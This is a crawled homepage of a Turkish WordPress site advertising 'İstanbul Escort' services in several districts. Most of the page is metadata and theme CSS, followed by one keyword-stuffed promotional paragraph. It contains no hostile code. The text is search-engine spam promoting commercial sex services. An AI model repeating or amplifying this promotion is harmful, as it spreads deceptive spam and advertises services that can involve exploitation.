

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuzza.store/
body_size: 13250
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<title>İstanbul Escort : Gebze Escort • Pendik Escort • Kurtköy Escort • Tuzla Escort • Bostancı Escort</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- The SEO Framework Sybre Waaijer tarafından -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://tuzza.store/" />
<meta name="description" content="İstanbul Escort – Gebze, Pendik, Kurtköy, Tuzla ve Bostancı’da konfor, gizlilik ve kaliteyi bir arada sunan, seçkin buluşmaların güvenilir adresi." />
<meta property="og:type" content="website" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:site_name" content="İstanbul Escort" />
<meta property="og:title" content="İstanbul Escort : Gebze Escort • Pendik Escort • Kurtköy Escort • Tuzla Escort • Bostancı Escort" />
<meta property="og:description" content="İstanbul Escort – Gebze, Pendik, Kurtköy, Tuzla ve Bostancı’da konfor, gizlilik ve kaliteyi bir arada sunan, seçkin buluşmaların güvenilir adresi." />
<meta property="og:url" content="https://tuzza.store/" />
<meta property="og:image" content="https://tuzza.store/wp-content/uploads/2025/08/cropped-favicon.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="İstanbul Escort : Gebze Escort • Pendik Escort • Kurtköy Escort • Tuzla Escort • Bostancı Escort" />
<meta name="twitter:description" content="İstanbul Escort – Gebze, Pendik, Kurtköy, Tuzla ve Bostancı’da konfor, gizlilik ve kaliteyi bir arada sunan, seçkin buluşmaların güvenilir adresi." />
<meta name="twitter:image" content="https://tuzza.store/wp-content/uploads/2025/08/cropped-favicon.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tuzza.store/#/schema/WebSite","url":"https://tuzza.store/","name":"İstanbul Escort","inLanguage":"tr","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tuzza.store/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@id":"https://tuzza.store/#/schema/Organization"}},{"@type":"WebPage","@id":"https://tuzza.store/","url":"https://tuzza.store/","name":"İstanbul Escort : Gebze Escort • Pendik Escort • Kurtköy Escort • Tuzla Escort • Bostancı Escort","description":"İstanbul Escort – Gebze, Pendik, Kurtköy, Tuzla ve Bostancı’da konfor, gizlilik ve kaliteyi bir arada sunan, seçkin buluşmaların güvenilir adresi.","inLanguage":"tr","isPartOf":{"@id":"https://tuzza.store/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://tuzza.store/#/schema/BreadcrumbList","itemListElement":{"@type":"ListItem","position":1,"name":"İstanbul Escort"}},"potentialAction":{"@type":"ReadAction","target":"https://tuzza.store/"},"about":{"@id":"https://tuzza.store/#/schema/Organization"}},{"@type":"Organization","@id":"https://tuzza.store/#/schema/Organization","name":"İstanbul Escort","url":"https://tuzza.store/","logo":{"@type":"ImageObject","url":"https://tuzza.store/wp-content/uploads/2025/08/cropped-favicon.png","contentUrl":"https://tuzza.store/wp-content/uploads/2025/08/cropped-favicon.png","width":512,"height":512,"contentSize":"69326"}}]}</script>
<!-- / The SEO Framework Sybre Waaijer tarafından | 8.02ms meta | 2.95ms boot -->

<link rel="amphtml" href="https://tuzza.store/amp/" /><meta name="generator" content="AMP for WP 1.1.6.1"/><link rel="alternate" type="application/rss+xml" title="İstanbul Escort &raquo; akışı" href="https://tuzza.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="İstanbul Escort &raquo; yorum akışı" href="https://tuzza.store/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tuzza.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuzza.store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tuzza.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuzza.store%2F&#038;format=xml" />
<link rel="amphtml" href="https://tuzza.store/amp" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://tuzza.store/wp-content/themes/boss/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://tuzza.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tuzza.store/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuzza.store/xmlrpc.php?rsd" />
<link rel="icon" href="https://tuzza.store/wp-content/uploads/2025/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tuzza.store/wp-content/uploads/2025/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tuzza.store/wp-content/uploads/2025/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://tuzza.store/wp-content/uploads/2025/08/cropped-favicon-270x270.png" />
    <link rel="sitemap" type="application/xml" href="/sitemap.xml">
</head>

<body class="home wp-singular page-template-default page page-id-11 wp-embed-responsive wp-theme-boss no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://tuzza.store/" rel="home">İstanbul Escort</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-11 current-menu-item"><a href="https://tuzza.store/">İstanbul Escort</a></li>
			</ul>
		</div>
					</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-11" class="post-11 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">İstanbul Escort</h1>			</header>

			
		<div class="entry-content" itemprop="text">
			<p data-start="355" data-end="891">İstanbul, Türkiye’nin kültürel, ticari ve turistik başkenti olarak milyonlarca insanın yaşadığı ve ziyaret ettiği bir metropoldür. Şehrin bu yoğun sosyal yapısı, farklı yaşam tarzlarına sahip bireylerin tanışmasına ve çeşitli sosyal hizmetlerin gelişmesine olanak tanır. Özellikle <a class="" href="https://tuzza.store/" target="_new" rel="noopener" data-start="636" data-end="674">İstanbul escort</a> aramaları, hem yerli halk hem de turistler arasında oldukça popülerdir. <strong data-start="747" data-end="766">Escort İstanbul</strong>, <strong data-start="768" data-end="787">İstanbul eskort</strong> ve <strong data-start="791" data-end="810">Istanbul Escort</strong> gibi terimler, internette en çok kullanılan arama ifadeleri arasında yer alır.</p>
